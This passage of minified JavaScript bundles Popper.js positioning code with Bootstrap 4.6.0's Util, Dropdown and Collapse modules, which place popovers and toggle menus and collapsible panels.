void 0!==arguments[5]?arguments[5]:0;if(-1===a.indexOf("auto"))return a;y=V(e,p,y,z);var F={top:{width:y.width,height:c.top-y.top},right:{width:y.right-c.right,height:y.height},bottom:{width:y.width,height:y.bottom-c.bottom},left:{width:c.left-y.left,height:y.height}};y=Object.keys(F).map(function(L){var T=F[L];return sa({key:L},F[L],{area:T.width*T.height})}).sort(function(L,T){return T.area-L.area});var M=y.filter(function(L){var T=L.height;return L.width>=e.clientWidth&&T>=e.clientHeight});y=0<
M.length?M[0].key:y[0].key;M=a.split("-")[1];return y+(M?"-"+M:"")}function ba(a,c,e){var p=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,z=p?K(c):D(c,e&&e.referenceNode?e.referenceNode:e);return d(e,z,p)}function aa(a){var c=a.ownerDocument.defaultView.getComputedStyle(a),e=parseFloat(c.marginTop||0)+parseFloat(c.marginBottom||0);c=parseFloat(c.marginLeft||0)+parseFloat(c.marginRight||0);return{width:a.offsetWidth+c,height:a.offsetHeight+e}}function G(a){var c={left:"right",right:"left",
bottom:"top",top:"bottom"};return a.replace(/left|right|bottom|top/g,function(e){return c[e]})}function P(a,c,e){e=e.split("-")[0];a=aa(a);var p={width:a.width,height:a.height},z=-1!==["right","left"].indexOf(e),y=z?"top":"left",F=z?"left":"top",M=z?"height":"width";p[y]=c[y]+c[M]/2-a[M]/2;p[F]=e===F?c[F]-a[z?"width":"height"]:c[G(F)];return p}function W(a,c){return Array.prototype.find?a.find(c):a.filter(c)[0]}function ma(a,c,e){if(Array.prototype.findIndex)return a.findIndex(function(z){return z[c]===
e});var p=W(a,function(z){return z[c]===e});return a.indexOf(p)}function qa(a,c,e){(void 0===e?a:a.slice(0,ma(a,"name",e))).forEach(function(p){p["function"]&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var z=p["function"]||p.fn;p.enabled&&C(z)&&(c.offsets.popper=v(c.offsets.popper),c.offsets.reference=v(c.offsets.reference),c=z(c,p))});return c}function ia(a,c){return a.some(function(e){var p=e.name;return e.enabled&&p===c})}function Da(a){for(var c=[!1,"ms","Webkit","Moz",
"O"],e=a.charAt(0).toUpperCase()+a.slice(1),p=0;p<c.length;p++){var z=c[p];z=z?""+z+e:a;if("undefined"!==typeof document.body.style[z])return z}return null}function X(a){return(a=a.ownerDocument)?a.defaultView:window}function Ea(a,c,e,p){var z="BODY"===a.nodeName;a=z?a.ownerDocument.defaultView:a;a.addEventListener(c,e,{passive:!0});z||Ea(k(a.parentNode),c,e,p);p.push(a)}function xa(a,c){X(a).removeEventListener("resize",c.updateBound);c.scrollParents.forEach(function(e){e.removeEventListener("scroll",
c.updateBound)});c.updateBound=null;c.scrollParents=[];c.scrollElement=null;c.eventsEnabled=!1;return c}function ya(a){return""!==a&&!isNaN(parseFloat(a))&&isFinite(a)}function Pa(a,c){Object.keys(c).forEach(function(e){var p="";-1!=="width height top right bottom left".split(" ").indexOf(e)&&ya(c[e])&&(p="px");a.style[e]=c[e]+p})}function Aa(a,c){Object.keys(c).forEach(function(e){!1!==c[e]?a.setAttribute(e,c[e]):a.removeAttribute(e)})}function Ba(a,c){var e=a.offsets,p=e.popper,z=Math.round,y=Math.floor,
F=function(T){return T};e=z(e.reference.width);var M=z(p.width),L=-1!==["left","right"].indexOf(a.placement);a=-1!==a.placement.indexOf("-");y=c?L||a||e%2===M%2?z:y:F;z=c?z:F;return{left:y(1===e%2&&1===M%2&&!a&&c?p.left-1:p.left),top:z(p.top),bottom:z(p.bottom),right:y(p.right)}}function Ja(a,c,e){var p=W(a,function(y){return y.name===c});a=!!p&&a.some(function(y){return y.name===e&&y.enabled&&y.order<p.order});if(!a){var z="`"+c+"`";console.warn("`"+e+"` modifier is required by "+z+" modifier in order to work, be sure to include it before "+
z+"!")}return a}function Ca(a){var c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!1,e=r.indexOf(a);e=r.slice(e+1).concat(r.slice(0,e));return c?e.reverse():e}function ua(a,c,e,p){var z=[0,0],y=-1!==["right","left"].indexOf(p);a=a.split(/(\+|\-)/).map(function(M){return M.trim()});p=a.indexOf(W(a,function(M){return-1!==M.search(/,|\s/)}));a[p]&&-1===a[p].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var F=/\s*,\s*|\s+/;a=-1!==
p?[a.slice(0,p).concat([a[p].split(F)[0]]),[a[p].split(F)[1]].concat(a.slice(p+1))]:[a];a=a.map(function(M,L){var T=(1===L?!y:y)?"height":"width",Z=!1;return M.reduce(function(U,fa){return""===U[U.length-1]&&-1!==["+","-"].indexOf(fa)?(U[U.length-1]=fa,Z=!0,U):Z?(U[U.length-1]+=fa,Z=!1,U):U.concat(fa)},[]).map(function(U){var fa=U.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);var ka=+fa[1];fa=fa[2];if(ka)if(0===fa.indexOf("%")){switch(fa){case "%p":U=c;break;default:U=e}ka*=v(U)[T]/100}else ka="vh"===fa||"vw"===
fa?("vh"===fa?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*ka:ka;else ka=U;return ka})});a.forEach(function(M,L){M.forEach(function(T,Z){ya(T)&&(z[L]+=T*("-"===M[Z-1]?-1:1))})});return z}var Fa="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,R=function(){for(var a=["Edge","Trident","Firefox"],c=0;c<a.length;c+=1)if(Fa&&0<=navigator.userAgent.indexOf(a[c]))return 1;
return 0}(),Y=Fa&&window.Promise?f:t,na=Fa&&!(!window.MSInputMethodContext||!document.documentMode),za=Fa&&/MSIE 10/.test(navigator.userAgent),oa=function(){function a(c,e){for(var p=0;p<e.length;p++){var z=e[p];z.enumerable=z.enumerable||!1;z.configurable=!0;"value"in z&&(z.writable=!0);Object.defineProperty(c,z.key,z)}}return function(c,e,p){e&&a(c.prototype,e);p&&a(c,p);return c}}(),da=function(a,c,e){c in a?Object.defineProperty(a,c,{value:e,enumerable:!0,configurable:!0,writable:!0}):a[c]=e;
return a},sa=Object.assign||function(a){for(var c=1;c<arguments.length;c++){var e=arguments[c],p;for(p in e)Object.prototype.hasOwnProperty.call(e,p)&&(a[p]=e[p])}return a},n=Fa&&/Firefox/i.test(navigator.userAgent),A="auto-start auto auto-end top-start top top-end right-start right right-end bottom-end bottom bottom-start left-end left left-start".split(" "),r=A.slice(3),x=function(){function a(c,e){var p=this,z=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if(!(this instanceof a))throw new TypeError("Cannot call a class as a function");
this.scheduleUpdate=function(){return requestAnimationFrame(p.update)};this.update=Y(this.update.bind(this));this.options=sa({},a.Defaults,z);this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]};this.reference=c&&c.jquery?c[0]:c;this.popper=e&&e.jquery?e[0]:e;this.options.modifiers={};Object.keys(sa({},a.Defaults.modifiers,z.modifiers)).forEach(function(F){p.options.modifiers[F]=sa({},a.Defaults.modifiers[F]||{},z.modifiers?z.modifiers[F]:{})});this.modifiers=Object.keys(this.options.modifiers).map(function(F){return sa({name:F},
p.options.modifiers[F])}).sort(function(F,M){return F.order-M.order});this.modifiers.forEach(function(F){if(F.enabled&&C(F.onLoad))F.onLoad(p.reference,p.popper,p.options,F,p.state)});this.update();var y=this.options.eventsEnabled;y&&this.enableEventListeners();this.state.eventsEnabled=y}oa(a,[{key:"update",value:function(){if(!this.state.isDestroyed){var c={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};c.offsets.reference=ba(this.state,this.popper,this.reference,this.options.positionFixed);
c.placement=ha(this.options.placement,c.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding);c.originalPlacement=c.placement;c.positionFixed=this.options.positionFixed;c.offsets.popper=P(this.popper,c.offsets.reference,c.placement);c.offsets.popper.position=this.options.positionFixed?"fixed":"absolute";c=qa(this.modifiers,c);if(this.state.isCreated)this.options.onUpdate(c);else this.state.isCreated=!0,this.options.onCreate(c)}}},
{key:"destroy",value:function(){this.state.isDestroyed=!0;ia(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Da("transform")]="");this.disableEventListeners();this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper);return this}},{key:"enableEventListeners",value:function(){if(!this.state.eventsEnabled){var c=
this.reference,e=this.state;e.updateBound=this.scheduleUpdate;X(c).addEventListener("resize",e.updateBound,{passive:!0});c=k(c);Ea(c,"scroll",e.updateBound,e.scrollParents);e.scrollElement=c;e.eventsEnabled=!0;this.state=e}}},{key:"disableEventListeners",value:function(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=xa(this.reference,this.state))}}]);return a}();x.Utils=("undefined"!==typeof window?window:global).PopperUtils;x.placements=A;x.Defaults={placement:"bottom",
positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(a){var c=a.placement,e=c.split("-")[0];if(c=c.split("-")[1]){var p=a.offsets,z=p.reference;p=p.popper;var y=-1!==["bottom","top"].indexOf(e);e=y?"left":"top";y=y?"width":"height";z={start:da({},e,z[e]),end:da({},e,z[e]+z[y]-p[y])};a.offsets.popper=sa({},p,z[c])}return a}},offset:{order:200,enabled:!0,fn:function(a,c){var e=c.offset,p=a.offsets;c=p.popper;
var z=p.reference;p=a.placement.split("-")[0];e=ya(+e)?[+e,0]:ua(e,c,z,p);"left"===p?(c.top+=e[0],c.left-=e[1]):"right"===p?(c.top+=e[0],c.left+=e[1]):"top"===p?(c.left+=e[0],c.top-=e[1]):"bottom"===p&&(c.left+=e[0],c.top+=e[1]);a.popper=c;return a},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(a,c){var e=c.boundariesElement||B(a.instance.popper);a.instance.reference===e&&(e=B(e));var p=Da("transform"),z=a.instance.popper.style,y=z.top,F=z.left,M=z[p];z.top="";z.left="";z[p]="";var L=
V(a.instance.popper,a.instance.reference,c.padding,e,a.positionFixed);z.top=y;z.left=F;z[p]=M;c.boundaries=L;var T=a.offsets.popper,Z={primary:function(U){var fa=T[U];T[U]<L[U]&&!c.escapeWithReference&&(fa=Math.max(T[U],L[U]));return da({},U,fa)},secondary:function(U){var fa="right"===U?"left":"top",ka=T[fa];T[U]>L[U]&&!c.escapeWithReference&&(ka=Math.min(T[fa],L[U]-("right"===U?T.width:T.height)));return da({},fa,ka)}};c.priority.forEach(function(U){var fa=-1!==["left","top"].indexOf(U)?"primary":
"secondary";T=sa({},T,Z[fa](U))});a.offsets.popper=T;return a},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(a){var c=a.offsets,e=c.popper;c=c.reference;var p=a.placement.split("-")[0],z=Math.floor,y=-1!==["top","bottom"].indexOf(p);p=y?"right":"bottom";var F=y?"left":"top";y=y?"width":"height";e[p]<z(c[F])&&(a.offsets.popper[F]=z(c[F])-e[y]);e[F]>z(c[p])&&(a.offsets.popper[F]=z(c[p]));return a}},arrow:{order:500,
enabled:!0,fn:function(a,c){var e;if(!Ja(a.instance.modifiers,"arrow","keepTogether"))return a;c=c.element;if("string"===typeof c){if(c=a.instance.popper.querySelector(c),!c)return a}else if(!a.instance.popper.contains(c))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),a;var p=a.placement.split("-")[0],z=a.offsets,y=z.popper,F=z.reference,M=-1!==["left","right"].indexOf(p);p=M?"height":"width";var L=M?"Top":"Left";z=L.toLowerCase();var T=M?"left":"top",Z=M?"bottom":
"right";M=aa(c)[p];F[Z]-M<y[z]&&(a.offsets.popper[z]-=y[z]-(F[Z]-M));F[z]+M>y[Z]&&(a.offsets.popper[z]+=F[z]+M-y[Z]);a.offsets.popper=v(a.offsets.popper);F=F[z]+F[p]/2-M/2;var U=J(a.instance.popper);Z=parseFloat(U["margin"+L]);L=parseFloat(U["border"+L+"Width"]);L=F-a.offsets.popper[z]-Z-L;L=Math.max(Math.min(y[p]-M,L),0);a.arrowElement=c;a.offsets.arrow=(e={},da(e,z,Math.round(L)),da(e,T,""),e);return a},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(a,c){if(ia(a.instance.modifiers,
"inner")||a.flipped&&a.placement===a.originalPlacement)return a;var e=V(a.instance.popper,a.instance.reference,c.padding,c.boundariesElement,a.positionFixed),p=a.placement.split("-")[0],z=G(p),y=a.placement.split("-")[1]||"",F=[];switch(c.behavior){case "flip":F=[p,z];break;case "clockwise":F=Ca(p);break;case "counterclockwise":F=Ca(p,!0);break;default:F=c.behavior}F.forEach(function(M,L){if(p!==M||F.length===L+1)return a;p=a.placement.split("-")[0];z=G(p);var T=a.offsets.popper;M=a.offsets.reference;
var Z=Math.floor;M="left"===p&&Z(T.right)>Z(M.left)||"right"===p&&Z(T.left)<Z(M.right)||"top"===p&&Z(T.bottom)>Z(M.top)||"bottom"===p&&Z(T.top)<Z(M.bottom);var U=Z(T.left)<Z(e.left),fa=Z(T.right)>Z(e.right),ka=Z(T.top)<Z(e.top);Z=Z(T.bottom)>Z(e.bottom);T="left"===p&&U||"right"===p&&fa||"top"===p&&ka||"bottom"===p&&Z;var pa=-1!==["top","bottom"].indexOf(p),Ma=!!c.flipVariationsByContent&&(pa&&"start"===y&&fa||pa&&"end"===y&&U||!pa&&"start"===y&&Z||!pa&&"end"===y&&ka);U=!!c.flipVariations&&(pa&&"start"===
y&&U||pa&&"end"===y&&fa||!pa&&"start"===y&&ka||!pa&&"end"===y&&Z)||Ma;if(M||T||U){a.flipped=!0;if(M||T)p=F[L+1];U&&("end"===y?y="start":"start"===y&&(y="end"));a.placement=p+(y?"-"+y:"");a.offsets.popper=sa({},a.offsets.popper,P(a.instance.popper,a.offsets.reference,a.placement));a=qa(a.instance.modifiers,a,"flip")}});return a},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(a){var c=a.placement,e=c.split("-")[0],
p=a.offsets,z=p.popper;p=p.reference;var y=-1!==["left","right"].indexOf(e),F=-1===["top","left"].indexOf(e);z[y?"left":"top"]=p[e]-(F?z[y?"width":"height"]:0);a.placement=G(c);a.offsets.popper=v(z);return a}},hide:{order:800,enabled:!0,fn:function(a){if(!Ja(a.instance.modifiers,"hide","preventOverflow"))return a;var c=a.offsets.reference,e=W(a.instance.modifiers,function(p){return"preventOverflow"===p.name}).boundaries;if(c.bottom<e.top||c.left>e.right||c.top>e.bottom||c.right<e.left){if(!0===a.hide)return a;
a.hide=!0;a.attributes["x-out-of-boundaries"]=""}else{if(!1===a.hide)return a;a.hide=!1;a.attributes["x-out-of-boundaries"]=!1}return a}},computeStyle:{order:850,enabled:!0,fn:function(a,c){var e=c.x,p=c.y,z=a.offsets.popper,y=W(a.instance.modifiers,function(U){return"applyStyle"===U.name}).gpuAcceleration;void 0!==y&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");c=void 0!==y?y:c.gpuAcceleration;y=B(a.instance.popper);
var F=q(y);z={position:z.position};var M=Ba(a,2>window.devicePixelRatio||!n);e="bottom"===e?"top":"bottom";p="right"===p?"left":"right";var L=Da("transform"),T=void 0,Z=void 0;Z="bottom"===e?"HTML"===y.nodeName?-y.clientHeight+M.bottom:-F.height+M.bottom:M.top;T="right"===p?"HTML"===y.nodeName?-y.clientWidth+M.right:-F.width+M.right:M.left;c&&L?(z[L]="translate3d("+T+"px, "+Z+"px, 0)",z[e]=0,z[p]=0,z.willChange="transform"):(z[e]=Z*("bottom"===e?-1:1),z[p]=T*("right"===p?-1:1),z.willChange=e+", "+
p);a.attributes=sa({},{"x-placement":a.placement},a.attributes);a.styles=sa({},z,a.styles);a.arrowStyles=sa({},a.offsets.arrow,a.arrowStyles);return a},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(a){Pa(a.instance.popper,a.styles);Aa(a.instance.popper,a.attributes);a.arrowElement&&Object.keys(a.arrowStyles).length&&Pa(a.arrowElement,a.arrowStyles);return a},onLoad:function(a,c,e,p,z){p=ba(z,c,a,e.positionFixed);a=ha(e.placement,p,c,a,e.modifiers.flip.boundariesElement,
e.modifiers.flip.padding);c.setAttribute("x-placement",a);Pa(c,{position:e.positionFixed?"fixed":"absolute"});return e},gpuAcceleration:void 0}}};return x});
(function(f,t){"object"===typeof exports&&"undefined"!==typeof module?module.exports=t(require("jquery")):"function"===typeof define&&define.amd?define(["jquery"],t):(f="undefined"!==typeof globalThis?globalThis:f||self,f.Util=t(f.jQuery))})(this,function(f){var t=f&&"object"===typeof f&&"default"in f?f:{"default":f},C={TRANSITION_END:"bsTransitionEnd",getUID:function(J){do J+=~~(1E6*Math.random());while(document.getElementById(J));return J},getSelectorFromElement:function(J){var l=J.getAttribute("data-target");
l&&"#"!==l||(l=(J=J.getAttribute("href"))&&"#"!==J?J.trim():"");try{return document.querySelector(l)?l:null}catch(k){return null}},getTransitionDurationFromElement:function(J){if(!J)return 0;var l=t["default"](J).css("transition-duration");J=t["default"](J).css("transition-delay");var k=parseFloat(l),h=parseFloat(J);if(!k&&!h)return 0;l=l.split(",")[0];J=J.split(",")[0];return 1E3*(parseFloat(l)+parseFloat(J))},reflow:function(J){return J.offsetHeight},triggerTransitionEnd:function(J){t["default"](J).trigger("transitionend")},
supportsTransitionEnd:function(){return!0},isElement:function(J){return(J[0]||J).nodeType},typeCheckConfig:function(J,l,k){for(var h in k)if(Object.prototype.hasOwnProperty.call(k,h)){var B=k[h],Q=l[h];Q=Q&&C.isElement(Q)?"element":null===Q||"undefined"===typeof Q?""+Q:{}.toString.call(Q).match(/\s([a-z]+)/i)[1].toLowerCase();if(!(new RegExp(B)).test(Q))throw Error(J.toUpperCase()+': Option "'+(h+'" provided type "'+Q+'" but expected type "')+(B+'".'));}},findShadowRoot:function(J){return document.documentElement.attachShadow?
"function"===typeof J.getRootNode?(J=J.getRootNode(),J instanceof ShadowRoot?J:null):J instanceof ShadowRoot?J:J.parentNode?C.findShadowRoot(J.parentNode):null:null},jQueryDetection:function(){if("undefined"===typeof t["default"])throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var J=t["default"].fn.jquery.split(" ")[0].split(".");if(2>J[0]&&9>J[1]||1===J[0]&&9===J[1]&&1>J[2]||4<=J[0])throw Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");
}};t["default"].fn.emulateTransitionEnd=function(J){var l=this,k=!1;t["default"](this).one(C.TRANSITION_END,function(){k=!0});setTimeout(function(){k||C.triggerTransitionEnd(l)},J);return this};t["default"].event.special[C.TRANSITION_END]=function(){return{bindType:"transitionend",delegateType:"transitionend",handle:function(J){if(t["default"](J.target).is(this))return J.handleObj.handler.apply(this,arguments)}}}();return C});
(function(f,t){"object"===typeof exports&&"undefined"!==typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"===typeof define&&define.amd?define(["jquery","popper.js","./util"],t):(f="undefined"!==typeof globalThis?globalThis:f||self,f.Dropdown=t(f.jQuery,f.Popper,f.Util))})(this,function(f,t,C){function J(v){return v&&"object"===typeof v&&"default"in v?v:{"default":v}}function l(v,q){for(var d=0;d<q.length;d++){var m=q[d];m.enumerable=m.enumerable||
!1;m.configurable=!0;"value"in m&&(m.writable=!0);Object.defineProperty(v,m.key,m)}}function k(v,q,d){q&&l(v.prototype,q);d&&l(v,d);return v}function h(){h=Object.assign||function(v){for(var q=1;q<arguments.length;q++){var d=arguments[q],m;for(m in d)Object.prototype.hasOwnProperty.call(d,m)&&(v[m]=d[m])}return v};return h.apply(this,arguments)}var B=J(f),Q=J(t),D=J(C),S=B["default"].fn.dropdown,I=/38|40|27/,O={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},
N={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},w=function(){function v(d,m){this._element=d;this._popper=null;this._config=this._getConfig(m);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}var q=v.prototype;q.toggle=function(){if(!this._element.disabled&&!B["default"](this._element).hasClass("disabled")){var d=B["default"](this._menu).hasClass("show");
v._clearMenus();d||this.show(!0)}};q.show=function(d){void 0===d&&(d=!1);if(!(this._element.disabled||B["default"](this._element).hasClass("disabled")||B["default"](this._menu).hasClass("show"))){var m={relatedTarget:this._element},H=B["default"].Event("show.bs.dropdown",m),K=v._getParentFromElement(this._element);B["default"](K).trigger(H);if(!H.isDefaultPrevented()){if(!this._inNavbar&&d){if("undefined"===typeof Q["default"])throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
d=this._element;"parent"===this._config.reference?d=K:D["default"].isElement(this._config.reference)&&(d=this._config.reference,"undefined"!==typeof this._config.reference.jquery&&(d=this._config.reference[0]));"scrollParent"!==this._config.boundary&&B["default"](K).addClass("position-static");this._popper=new Q["default"](d,this._menu,this._getPopperConfig())}if("ontouchstart"in document.documentElement&&0===B["default"](K).closest(".navbar-nav").length)B["default"](document.body).children().on("mouseover",
null,B["default"].noop);this._element.focus();this._element.setAttribute("aria-expanded",!0);B["default"](this._menu).toggleClass("show");B["default"](K).toggleClass("show").trigger(B["default"].Event("shown.bs.dropdown",m))}}};q.hide=function(){if(!this._element.disabled&&!B["default"](this._element).hasClass("disabled")&&B["default"](this._menu).hasClass("show")){var d={relatedTarget:this._element},m=B["default"].Event("hide.bs.dropdown",d),H=v._getParentFromElement(this._element);B["default"](H).trigger(m);
m.isDefaultPrevented()||(this._popper&&this._popper.destroy(),B["default"](this._menu).toggleClass("show"),B["default"](H).toggleClass("show").trigger(B["default"].Event("hidden.bs.dropdown",d)))}};q.dispose=function(){B["default"].removeData(this._element,"bs.dropdown");B["default"](this._element).off(".bs.dropdown");this._menu=this._element=null;null!==this._popper&&(this._popper.destroy(),this._popper=null)};q.update=function(){this._inNavbar=this._detectNavbar();null!==this._popper&&this._popper.scheduleUpdate()};
q._addEventListeners=function(){var d=this;B["default"](this._element).on("click.bs.dropdown",function(m){m.preventDefault();m.stopPropagation();d.toggle()})};q._getConfig=function(d){d=h({},this.constructor.Default,B["default"](this._element).data(),d);D["default"].typeCheckConfig("dropdown",d,this.constructor.DefaultType);return d};q._getMenuElement=function(){if(!this._menu){var d=v._getParentFromElement(this._element);d&&(this._menu=d.querySelector(".dropdown-menu"))}return this._menu};q._getPlacement=
function(){var d=B["default"](this._element.parentNode),m="bottom-start";d.hasClass("dropup")?m=B["default"](this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":d.hasClass("dropright")?m="right-start":d.hasClass("dropleft")?m="left-start":B["default"](this._menu).hasClass("dropdown-menu-right")&&(m="bottom-end");return m};q._detectNavbar=function(){return 0<B["default"](this._element).closest(".navbar").length};q._getOffset=function(){var d=this,m={};"function"===typeof this._config.offset?
m.fn=function(H){H.offsets=h({},H.offsets,d._config.offset(H.offsets,d._element)||{});return H}:m.offset=this._config.offset;return m};q._getPopperConfig=function(){var d={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};"static"===this._config.display&&(d.modifiers.applyStyle={enabled:!1});return h({},d,this._config.popperConfig)};v._jQueryInterface=function(d){return this.each(function(){var m=
B["default"](this).data("bs.dropdown"),H="object"===typeof d?d:null;m||(m=new v(this,H),B["default"](this).data("bs.dropdown",m));if("string"===typeof d){if("undefined"===typeof m[d])throw new TypeError('No method named "'+d+'"');m[d]()}})};v._clearMenus=function(d){if(!d||3!==d.which&&("keyup"!==d.type||9===d.which))for(var m=[].slice.call(document.querySelectorAll('[data-toggle\x3d"dropdown"]')),H=0,K=m.length;H<K;H++){var V=v._getParentFromElement(m[H]),ha=B["default"](m[H]).data("bs.dropdown"),
ba={relatedTarget:m[H]};d&&"click"===d.type&&(ba.clickEvent=d);if(ha){var aa=ha._menu;if(B["default"](V).hasClass("show")&&!(d&&("click"===d.type&&/input|textarea/i.test(d.target.tagName)||"keyup"===d.type&&9===d.which)&&B["default"].contains(V,d.target))){var G=B["default"].Event("hide.bs.dropdown",ba);B["default"](V).trigger(G);G.isDefaultPrevented()||("ontouchstart"in document.documentElement&&B["default"](document.body).children().off("mouseover",null,B["default"].noop),m[H].setAttribute("aria-expanded",
"false"),ha._popper&&ha._popper.destroy(),B["default"](aa).removeClass("show"),B["default"](V).removeClass("show").trigger(B["default"].Event("hidden.bs.dropdown",ba)))}}}};v._getParentFromElement=function(d){var m,H=D["default"].getSelectorFromElement(d);H&&(m=document.querySelector(H));return m||d.parentNode};v._dataApiKeydownHandler=function(d){if(!((/input|textarea/i.test(d.target.tagName)?32===d.which||27!==d.which&&(40!==d.which&&38!==d.which||B["default"](d.target).closest(".dropdown-menu").length):
!I.test(d.which))||this.disabled||B["default"](this).hasClass("disabled"))){var m=v._getParentFromElement(this),H=B["default"](m).hasClass("show");if(H||27!==d.which)d.preventDefault(),d.stopPropagation(),H&&27!==d.which&&32!==d.which?(m=[].slice.call(m.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(K){return B["default"](K).is(":visible")}),0!==m.length&&(H=m.indexOf(d.target),38===d.which&&0<H&&H--,40===d.which&&H<m.length-1&&H++,0>H&&(H=0),m[H].focus())):
(27===d.which&&B["default"](m.querySelector('[data-toggle\x3d"dropdown"]')).trigger("focus"),B["default"](this).trigger("click"))}};k(v,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return N}}]);return v}();B["default"](document).on("keydown.bs.dropdown.data-api",'[data-toggle\x3d"dropdown"]',w._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",w._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",
w._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle\x3d"dropdown"]',function(v){v.preventDefault();v.stopPropagation();w._jQueryInterface.call(B["default"](this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(v){v.stopPropagation()});B["default"].fn.dropdown=w._jQueryInterface;B["default"].fn.dropdown.Constructor=w;B["default"].fn.dropdown.noConflict=function(){B["default"].fn.dropdown=S;return w._jQueryInterface};return w});
(function(f,t){"object"===typeof exports&&"undefined"!==typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"===typeof define&&define.amd?define(["jquery","./util"],t):(f="undefined"!==typeof globalThis?globalThis:f||self,f.Collapse=t(f.jQuery,f.Util))})(this,function(f,t){function C(O){return O&&"object"===typeof O&&"default"in O?O:{"default":O}}function J(O,N){for(var w=0;w<N.length;w++){var v=N[w];v.enumerable=v.enumerable||!1;v.configurable=!0;"value"in v&&(v.writable=
!0);Object.defineProperty(O,v.key,v)}}function l(O,N,w){N&&J(O.prototype,N);w&&J(O,w);return O}function k(){k=Object.assign||function(O){for(var N=1;N<arguments.length;N++){var w=arguments[N],v;for(v in w)Object.prototype.hasOwnProperty.call(w,v)&&(O[v]=w[v])}return O};return k.apply(this,arguments)}var h=C(f),B=C(t),Q=h["default"].fn.collapse,D={toggle:!0,parent:""},S={toggle:"boolean",parent:"(string|element)"},I=function(){function O(w,v){this._isTransitioning=!1;this._element=w;this._config=this._getConfig(v);
this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle\x3d"collapse"][href\x3d"#'+w.id+'"],[data-toggle\x3d"collapse"][data-target\x3d"#'+(w.id+'"]')));v=[].slice.call(document.querySelectorAll('[data-toggle\x3d"collapse"]'));for(var q=0,d=v.length;q<d;q++){var m=v[q],H=B["default"].getSelectorFromElement(m),K=[].slice.call(document.querySelectorAll(H)).filter(function(V){return V===w});null!==H&&0<K.length&&(this._selector=H,this._triggerArray.push(m))}this._parent=this._config.parent?
this._getParent():null;this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray);this._config.toggle&&this.toggle()}var N=O.prototype;N.toggle=function(){h["default"](this._element).hasClass("show")?this.hide():this.show()};N.show=function(){var w=this;if(!this._isTransitioning&&!h["default"](this._element).hasClass("show")){var v;if(this._parent){var q=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(H){return"string"===typeof w._config.parent?
H.getAttribute("data-parent")===w._config.parent:H.classList.contains("collapse")});0===q.length&&(q=null)}if(q&&(v=h["default"](q).not(this._selector).data("bs.collapse"))&&v._isTransitioning)return;var d=h["default"].Event("show.bs.collapse");h["default"](this._element).trigger(d);if(!d.isDefaultPrevented()){q&&(O._jQueryInterface.call(h["default"](q).not(this._selector),"hide"),v||h["default"](q).data("bs.collapse",null));var m=this._getDimension();h["default"](this._element).removeClass("collapse").addClass("collapsing");
this._element.style[m]=0;this._triggerArray.length&&h["default"](this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0);this.setTransitioning(!0);q="scroll"+(m[0].toUpperCase()+m.slice(1));v=B["default"].getTransitionDurationFromElement(this._element);h["default"](this._element).one(B["default"].TRANSITION_END,function(){h["default"](w._element).removeClass("collapsing").addClass("collapse show");w._element.style[m]="";w.setTransitioning(!1);h["default"](w._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(v);
